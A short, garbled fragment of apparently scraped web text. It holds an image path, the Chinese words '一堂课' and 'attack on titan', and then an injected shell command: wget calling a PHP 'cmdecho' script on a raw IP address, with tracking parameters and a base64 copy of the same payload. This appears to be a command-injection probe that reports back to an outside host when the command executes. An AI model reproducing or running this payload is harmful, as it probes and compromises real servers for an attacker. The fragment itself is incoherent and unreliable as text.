 一堂课 (attack on titan wget -O /dev/null '162.221.202.241/exec/cmdecho.php?time=1444884773_0_mid=85748e35907e83aa13ca10b3f54b1beb_0_key=d8e8c06ba7a246e5b41498db4667f3e1_0_ip=133.242.25.134_0_url=aHR0cDovL3NuZ2submV0OjgwL3NoaW5nZWtpLnBocD9kZXRlY3RzdHI9JUU2JTk2JTg3JUU1JUFEJTk3JkxBTkc9emgmc2hpbmdla2k9JUU0JUI4JTgwJUU1JUEwJTgyJUU4JUFGJUJFJnByaXZhdGU9MCZlbj1hdHRhY2srb24rdGl0YW4gd2dldCAtTyAvZGV2L251bGwgJzE2Mi4yMjEuMjAyLjI0MS9leGVjL2NtZGVjaG8ucGhwPyc=splitscmdexec')